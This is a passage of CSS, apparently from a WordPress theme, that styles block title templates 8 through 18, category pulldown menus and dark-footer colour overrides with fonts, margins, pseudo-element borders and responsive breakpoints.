.td_block_template_8 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_9 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: -10px;
margin-bottom: 22px;
line-height: 37px;
padding: 0;
position: relative;
text-align: left;
}
.td_block_template_9 .td-block-title:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: 100%;
left: 0;
background-color: #f5f5f5;
}
.td_block_template_9 .td-block-title:after {
content: '';
width: 50px;
height: 2px;
position: absolute;
top: 100%;
left: 0;
margin: auto;
background-color: var(--td_theme_color, #4db2ec);
}
.td_block_template_9 .td-block-title > * {
color: #000;
}
.td_block_template_9 .td-subcat-filter {
line-height: 37px;
display: table;
}
.td_block_template_9 .td-subcat-dropdown {
line-height: 1;
position: static;
}
.td_block_template_9 .td-subcat-dropdown .td-subcat-more {
margin-bottom: 0 !important;
}
.td_block_template_9 .td-subcat-dropdown ul:after {
height: 2px !important;
}
.td_block_template_9 .td-related-title {
margin-top: 0 !important;
}
.td_block_template_9 .td-related-title a {
margin-right: 20px; }
@media (max-width: 767px) {
.td_block_template_9 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_9 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_10 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: -10px;
margin-bottom: 24px;
line-height: 37px;
padding: 0;
position: relative;
text-align: left;
}
.td_block_template_10 .td-block-title:before {
content: '';
width: 100%;
height: 3px;
position: absolute;
top: 100%;
left: 0;
background-color: #f5f5f5;
}
.td_block_template_10 .td-block-title > * {
color: #000;
}
.td_block_template_10 .td-subcat-filter {
line-height: 37px;
display: table;
}
.td_block_template_10 .td-subcat-dropdown {
line-height: 1;
position: static;
}
.td_block_template_10 .td-subcat-dropdown .td-subcat-more {
margin-bottom: 0 !important;
}
.td_block_template_10 .td-subcat-dropdown ul:after {
height: 3px !important;
}
.td_block_template_10 .td-related-title {
margin-top: 0 !important;
}
.td_block_template_10 .td-related-title a {
margin-right: 20px; }
@media (max-width: 767px) {
.td_block_template_10 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_10 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_11 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 2px;
margin-bottom: 24px;
line-height: 44px;
padding: 0;
position: relative;
text-align: left;
}
.td_block_template_11 .td-block-title:before,
.td_block_template_11 .td-block-title:after {
content: '';
width: 100%;
height: 2px;
position: absolute;
left: 0;
background-color: #f5f5f5;
}
.td_block_template_11 .td-block-title:after {
bottom: 100%;
}
.td_block_template_11 .td-block-title:before {
top: 100%;
}
.td_block_template_11 .td-block-title > * {
color: #000;
}
.td_block_template_11 .td-subcat-filter {
line-height: 44px;
display: table;
}
.td_block_template_11 .td-subcat-dropdown {
line-height: 1;
position: static;
}
.td_block_template_11 .td-subcat-dropdown .td-subcat-more {
margin-bottom: 0 !important;
}
.td_block_template_11 .td-subcat-dropdown ul:after {
height: 2px !important;
}
.td_block_template_11 .td-related-title a {
margin-right: 20px; }
@media (max-width: 767px) {
.td_block_template_11 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_11 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_12 .td-block-title {
font-size: 26px;
font-weight: 800;
margin-top: 0;
margin-bottom: 26px;
line-height: 26px;
padding: 0;
letter-spacing: -0.6px;
text-align: left; }
@media (max-width: 1018px) {
.td_block_template_12 .td-block-title {
font-size: 22px;
margin-bottom: 20px;
}
}
.td_block_template_12 .td-block-title > * {
color: #000;
}
.td_block_template_12 .td-subcat-filter {
line-height: 1;
display: table;
}
.td_block_template_12 .td-subcat-dropdown .td-subcat-more {
margin-bottom: 8px !important;
margin-top: 7px;
}
.td_block_template_12 .td-pulldown-category {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 26px;
color: #444;
font-weight: 500;
position: absolute;
right: 0;
bottom: -2px;
top: 0;
margin: auto 0;
display: table;
}
.td_block_template_12 .td-pulldown-category span {
display: inline-block;
-webkit-transition: transform 0.5s ease;
transition: transform 0.5s ease; }
@media (max-width: 767px) {
.td_block_template_12 .td-pulldown-category span {
display: none;
}
}
.td_block_template_12 .td-pulldown-category i {
font-size: 10px;
margin-left: 10px;
}
.td_block_template_12 .td-pulldown-category:hover {
opacity: 0.9;
}
.td_block_template_12 .td-pulldown-category:hover span {
transform: translate3d(-6px, 0, 0);
-webkit-transform: translate3d(-6px, 0, 0);
}
.td-pb-span4 .td_block_template_12 .td-pulldown-category span { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_block_template_12 .td-pulldown-category span {
display: none;
}
}
.td_block_template_13 .td-block-title {
font-size: 26px;
font-weight: 800;
margin-bottom: 26px;
line-height: 26px !important;
padding: 0;
letter-spacing: -0.6px;
margin-top: 36px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
text-align: left;  }
@media (max-width: 1018px) {
.td_block_template_13 .td-block-title {
font-size: 22px;
margin-bottom: 16px;
margin-top: 26px;
}
}
@media (max-width: 767px) {
.td_block_template_13 .td-block-title {
margin-top: 26px !important;
margin-bottom: 16px !important;
}
}
.td_block_template_13 .td-block-title > a,
.td_block_template_13 .td-block-title > span {
margin-left: 12px; }
@media (max-width: 767px) {
.td_block_template_13 .td-block-title > a,
.td_block_template_13 .td-block-title > span {
margin-left: 12px !important;
}
}
.td_block_template_13 .td-subcat-filter {
line-height: 1;
display: table;
}
.td_block_template_13 .td-subcat-dropdown .td-subcat-more {
margin-bottom: 8px !important;
margin-top: 7px;
}
.td_block_template_13 .td-pulldown-category {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 26px !important;
color: #444;
font-weight: 500;
position: absolute;
right: 0;
bottom: -2px;
top: 0;
margin: auto 0;
display: table;
}
.td_block_template_13 .td-pulldown-category span {
display: inline-block;
-webkit-transition: transform 0.5s ease;
transition: transform 0.5s ease; }
@media (max-width: 767px) {
.td_block_template_13 .td-pulldown-category span {
display: none;
}
}
.td_block_template_13 .td-pulldown-category i {
font-size: 10px;
margin-left: 10px;
}
.td_block_template_13 .td-pulldown-category:hover {
opacity: 0.9;
}
.td_block_template_13 .td-pulldown-category:hover span {
transform: translate3d(-6px, 0, 0);
-webkit-transform: translate3d(-6px, 0, 0);
}
.td_block_template_13 .td-block-subtitle {
font-size: 90px;
text-transform: uppercase;
position: absolute;
left: -4px;
z-index: -1;
bottom: -20px;
white-space: nowrap;
color: #f3f3f3;
line-height: 1;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_13 .td-block-subtitle {
font-size: 70px;
bottom: -15px;
}
}
@media (max-width: 767px) {
.td_block_template_13 .td-block-subtitle {
font-size: 60px;
bottom: -12px;
}
}
.td_block_template_13 .td-title-align {
margin-top: 0 !important;
}
.td_block_template_13 .td-title-align > a,
.td_block_template_13 .td-title-align > span {
margin-left: 0 !important;
}
.td-pb-span4 .td_block_template_13 .td-pulldown-category span { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_block_template_13 .td-pulldown-category span {
display: none;
}
}
.td-pb-span4 .td_block_template_13 .td-block-subtitle { }
@media (min-width: 768px) {
.td-pb-span4 .td_block_template_13 .td-block-subtitle {
display: none;
}
}
.td-pb-span4 .td_block_template_13 .td-block-title {
margin-top: 0;
}
.td-pb-span4 .td_block_template_13 .td-block-title * {
margin-left: 0;
}
.td-pb-span12 .td_block_template_13 .td-block-title {
margin-bottom: 40px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12 .td_block_template_13 .td-block-title {
margin-bottom: 26px;
}
}
.td_block_template_12 .td-related-title a,
.td_block_template_13 .td-related-title a {
margin-right: 20px;
font-size: 20px; }
@media (max-width: 767px) {
.td_block_template_12 .td-related-title a,
.td_block_template_13 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_12 .td-related-title > a.td-related-left,
.td_block_template_13 .td-related-title > a.td-related-left,
.td_block_template_12 .td-related-title > a.td-related-right,
.td_block_template_13 .td-related-title > a.td-related-right {
margin-left: 0 !important;
}
.td_block_template_14 .td-block-title {
font-size: 13px;
font-weight: 400;
margin-top: 0;
margin-bottom: 26px;
padding: 11px 0;
line-height: 1;
position: relative;
overflow: hidden;
text-align: center;
background-color: #111;
border: 1px solid transparent;
}
.td_block_template_14 .td-block-title > * {
color: #fff;
margin: 0 12px;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: transparent !important;
display: inline-block;
color: #fff;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
height: 100%;
display: table;
color: #fff;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
color: #fff;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #fff;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
margin-right: 16px;
color: #fff;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border-width: 0 1px 1px;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-right: 32px;
}
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
vertical-align: middle;
display: table-cell;
padding: 0;
opacity: 0.8; }
@media (max-width: 767px) {
.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
display: none;
}
}
.td_block_template_15 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 26px;
padding: 15px 0;
line-height: 1;
position: relative;
overflow: hidden;
text-align: center;
background-color: #fff;
}
.td_block_template_15 .td-block-title:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: 0;
left: 0;
background-color: var(--td_theme_color, #4db2ec);
z-index: 1;
}
.td_block_template_15 .td-block-title:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #ededed;
z-index: 0;
pointer-events: none;
}
.td_block_template_15 .td-block-title > * {
margin: 0 18px;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: transparent !important;
display: inline-block;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
height: 100%;
display: table;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i {
margin-right: 16px;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border-width: 0 1px 1px;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-right: 32px;
}
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
vertical-align: middle;
display: table-cell;
padding: 0;
opacity: 0.8; }
@media (max-width: 767px) {
.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
display: none;
}
}
.td_block_template_14 .td-related-title a,
.td_block_template_15 .td-related-title a {
margin: 0 12px !important;
font-size: 14px; }
@media (max-width: 767px) {
.td_block_template_14 .td-related-title a,
.td_block_template_15 .td-related-title a {
margin: 0 8px !important;
}
}
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_16 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: -15px;
margin-bottom: 26px;
padding: 0;
line-height: 47px;
position: relative;
overflow: hidden;
text-align: left;
}
.td_block_template_16 .td-block-title:before,
.td_block_template_16 .td-block-title:after {
content: '';
width: 100%;
height: 1px;
position: absolute;
left: 0;
background-color: #ddd;
}
.td_block_template_16 .td-block-title:before {
bottom: 4px;
}
.td_block_template_16 .td-block-title:after {
bottom: 0;
}
.td_block_template_16 .td-block-title-wrap .td-subcat-filter {
line-height: 47px;
display: table;
}
.td_block_template_16 .td-block-title-wrap .td-subcat-filter .td-subcat-dropdown ul {
border-width: 0 1px 1px;
border-color: #ddd;
margin-top: 0;
}
.td_block_template_16 .td-block-title-wrap .td-subcat-dropdown {
line-height: 1;
position: static;
}
.td_block_template_16 .td-block-title-wrap .td-subcat-dropdown .td-subcat-more {
margin-bottom: 0 !important;
}
.td_block_template_16 .td-related-title a {
margin-right: 20px; }
@media (max-width: 767px) {
.td_block_template_16 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_16 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_17 {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.td_block_template_17 .td-block-title {
font-size: 16px;
font-weight: 500;
margin: 3px 3px 29px;
padding: 12px 0 11px;
line-height: 1;
position: relative;
text-align: center;
border: 1px solid #111;
background-color: #fff;
top: -3px;
}
.td_block_template_17 .td-block-title > * {
margin: 0 15px;
}
.td_block_template_17 .td-block-title:before {
content: '';
height: 100%;
position: absolute;
top: 4px;
left: -4px;
right: -4px;
border: 1px solid #111;
background-color: #111;
z-index: -1;
}
.td_block_template_17 .td-block-title:after {
content: '';
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 3px auto 0;
width: 0;
height: 0;
border-style: solid;
border-width: 8px 8px 0 8px;
border-color: #111 transparent transparent transparent;
}
.td_block_template_17 .td-block-title-wrap {
transform: translateZ(0);
-webkit-transform: translateZ(0);
z-index: 2;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: transparent !important;
display: inline-block;
color: #111;
top: -3px;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
height: 100%;
display: table;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
margin-right: 16px;
color: #111;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border-width: 0 1px 1px;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-right: 32px;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
vertical-align: middle;
display: table-cell;
padding: 0;
opacity: 0.8; }
@media (max-width: 767px) {
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-right: 5px;
}
.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
display: none;
}
}
.td_block_template_17.widget,
.td_block_template_17.td_block_social_counter {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.td_block_template_17 .td-related-title a {
margin-right: 10px;
margin-left: 10px; }
@media (max-width: 767px) {
.td_block_template_17 .td-related-title a {
margin: 0 8px !important;
font-size: 14px;
}
}
.td_block_template_17 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
padding-right: 5px;
}
.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
display: none;
}
.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-right: 22px;
padding-left: 26px;
}
.td-pb-article-list .td_block_template_17 .td-block-title-wrap {
z-index: 0;
} @-moz-document url-prefix() {
.td-pulldown-syle-default .td-subcat-more,
.td-pulldown-syle-default .td-subcat-list {
position: relative;
top: -1px;
}
}
.td-pulldown-syle-2 {
top: 0;
}
.td-pulldown-syle-2 .td-subcat-dropdown ul {
padding: 20px 0;
margin-top: 0;
}
.td-pulldown-syle-2 .td-subcat-dropdown ul:after {
content: '';
position: absolute;
width: calc(100% + 2px);
height: 3px;
top: 0;
left: -1px;
background-color: var(--td_theme_color, #4db2ec);
}
.td-pulldown-syle-2 .td-subcat-dropdown a {
padding-left: 40px;
padding-right: 31px;
}
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
background-color: transparent !important;
}
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
color: var(--td_theme_color, #4db2ec);
}
.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
margin-left: 9px;
margin-bottom: 8px;
}
.td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
margin-left: 24px;
}
.td-pulldown-syle-3 {
top: 0;
}
.td-pulldown-syle-3 .td-subcat-dropdown ul {
padding: 15px 0;
margin-top: -1px;
border-width: 1px;
}
.td-pulldown-syle-3 .td-subcat-dropdown a {
padding-left: 40px;
padding-right: 31px;
}
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
background-color: transparent !important;
}
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i {
color: var(--td_theme_color, #4db2ec);
}
.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
margin-left: 9px;
margin-bottom: 8px;
}
.td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
margin-left: 24px;
} .td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #222;
color: #fff;
}
.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter i {
color: #fff;
}
.td-footer-wrapper div .td_block_template_2 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_3 .td-block-title > * {
background-color: #000;
color: #fff;
}
.td-footer-wrapper div .td_block_template_4 .td-block-title > * {
background-color: #000;
color: #fff;
}
.td-footer-wrapper div .td_block_template_4 .td-block-title > *:before {
border-color: #000 transparent transparent transparent;
}
.td-footer-wrapper div .td_block_template_5 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_6 .td-block-title:before {
font-size: 6px;
color: #fff;
}
.td-footer-wrapper div .td_block_template_6 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_7 .td-block-title {
background-color: transparent;
}
.td-footer-wrapper div .td_block_template_7 .td-block-title > * {
color: #fff;
background-color: #222;
}
.td-footer-wrapper div .td_block_template_8 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before,
.td-footer-wrapper div .td_block_template_8 .td-block-title > *:after {
background-color: #333;
}
.td-footer-wrapper div .td_block_template_9 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_9 .td-block-title:before {
background-color: #333;
}
.td-footer-wrapper div .td_block_template_10 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_10 .td-block-title:before {
background-color: #333;
}
.td-footer-wrapper div .td_block_template_11 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_11 .td-block-title:before,
.td-footer-wrapper div .td_block_template_11 .td-block-title:after {
background-color: #333;
}
.td-footer-wrapper div .td_block_template_12 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_12 .td-pulldown-category {
color: #999;
}
.td-footer-wrapper div .td_block_template_13 .td-block-title > a,
.td-footer-wrapper div .td_block_template_13 .td-block-title > span {
color: #fff;
}
.td-footer-wrapper div .td_block_template_13 .td-block-subtitle {
opacity: 0.1;
}
.td-footer-wrapper div .td_block_template_13 .td-pulldown-category {
color: #999;
}
.td-footer-wrapper div .td_block_template_15 .td-block-title {
background-color: transparent;
}
.td-footer-wrapper div .td_block_template_15 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_15 .td-block-title:after {
border-color: #333;
}
.td-footer-wrapper div .td_block_template_16 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_16 .td-block-title:before,
.td-footer-wrapper div .td_block_template_16 .td-block-title:after {
background-color: #333;
}
.td-footer-wrapper div .td_block_template_17 .td-block-title {
border-color: #333;
background-color: #222;
}
.td-footer-wrapper div .td_block_template_17 .td-block-title > * {
color: #fff;
}
.td-footer-wrapper div .td_block_template_17 .td-block-title:before {
border-color: #333;
background-color: #333;
}
.td-footer-wrapper div .td_block_template_17 .td-block-title:after {
border-color: #333 transparent transparent transparent;
}
.td_block_template_18 {
padding-top: 20px;
}
.td_block_template_18.td_block_mega_menu {
padding-top: 0;
}
.td_block_template_18 .td-block-title {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-size: 55px;
font-weight: bold;
letter-spacing: -4px;
line-height: 1;
text-align: center;
overflow: hidden;
margin-bottom: 25px;
text-transform: lowercase;
margin-top: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_18 .td-block-title {
font-size: 35px;
margin-bottom: 18px;
}
}
@media (max-width: 767px) {
.td_block_template_18 .td-block-title {
font-size: 45px;
margin-bottom: 18px;
}
}
.td_block_template_18 .td-block-title > span,
.td_block_template_18 .td-block-title > a {
padding: 0 20px 10px;
display: inline-block;
background: #06d3d5;
background: -moz-linear-gradient(-68deg, #06d3d5 30%, #2a81cb 80%);
background: -webkit-linear-gradient(-68deg, #06d3d5 30%, #2a81cb 80%);
background: linear-gradient(156deg, #06d3d5 30%, #2a81cb 80%);
color: #fff;
-webkit-background-clip: text !important;
-webkit-text-fill-color: transparent;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_18 .td-block-title > span,
.td_block_template_18 .td-block-title > a {
padding: 0 20px 4px;
}
}
@media (max-width: 767px) {
.td_block_template_18 .td-block-title > span,
.td_block_template_18 .td-block-title > a {
padding: 0 10px;
}
}
.td_block_template_18 .td-block-title .td-block-speech-bubble {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif) !important;
font-size: 12px !important;
font-weight: 600;
line-height: 1;
letter-spacing: -0.6px !important;
padding: 4px 8px;
background-color: #2a81cb;
color: #fff;
-webkit-text-fill-color: #fff;
position: absolute;
border-radius: 3px 3px 3px 0;
margin-left: 6px;
top: -4px;
text-transform: uppercase;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_18 .td-block-title .td-block-speech-bubble {
font-size: 10px;
padding: 3px 6px;
border-radius: 2px 2px 2px 0;
top: 0;
}
}
@media (max-width: 767px) {
.td_block_template_18 .td-block-title .td-block-speech-bubble {
font-size: 10px;
padding: 3px 6px;
border-radius: 2px 2px 2px 0;
top: 0;
}
}
.td_block_template_18 .td-block-title .td-block-speech-bubble:before {
content: '';
position: absolute;
top: 100%;
left: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 6px 6px 0 0;
border-color: #2a81cb transparent transparent transparent;
}
.td_block_template_18 .td-block-title .td-block-subtitle {
display: table;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-size: 15px;
line-height: 1;
font-style: italic;
font-weight: normal;
letter-spacing: normal;
color: #808080;
position: relative;
margin: 2px auto;
text-transform: none;
max-width: 80%; }
@media (max-width: 1018px) {
.td_block_template_18 .td-block-title .td-block-subtitle {
font-size: 13px;
}
}
.td_block_template_18 .td-block-title .td-block-subtitle:before,
.td_block_template_18 .td-block-title .td-block-subtitle:after {
content: '';
position: absolute;
height: 1px;
width: 1500px;
top: 3px;
bottom: 0;
background-color: #e3e3e3;
}
.td_block_template_18 .td-block-title .td-block-subtitle:before {
left: 100%;
margin: auto 0 auto 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_18 .td-block-title .td-block-subtitle:before {
margin: auto 0 auto 15px;
}
}
@media (max-width: 767px) {
.td_block_template_18 .td-block-title .td-block-subtitle:before {
margin: auto 0 auto 10px;
}
}
.td_block_template_18 .td-block-title .td-block-subtitle:after {
right: 100%;
margin: auto 20px auto 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_template_18 .td-block-title .td-block-subtitle:after {
margin: auto 15px auto 0;
}
}
@media (max-width: 767px) {
.td_block_template_18 .td-block-title .td-block-subtitle:after {
margin: auto 10px auto 0;
}
}
.td_block_template_18 .td-pulldown-filter-display-option:before {
display: none;
}